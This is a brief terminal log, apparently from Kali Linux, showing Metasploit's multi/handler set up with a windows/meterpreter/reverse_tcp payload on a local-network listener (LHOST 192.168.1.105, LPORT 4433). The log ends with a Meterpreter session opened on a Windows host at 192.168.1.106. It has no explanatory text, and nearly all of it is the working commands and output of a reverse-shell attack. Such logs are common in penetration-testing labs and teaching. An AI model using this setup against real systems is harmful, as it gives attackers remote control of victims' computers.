 root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf5 exploit(multi/handler) > set LPORT 4433
LPORT => 4433
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.105:4433
[*] Sending stage (179779 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.105:4433 -> 192.168.1.106:1033) at 2019-02-23 12:59:47 -0500
meterpreter >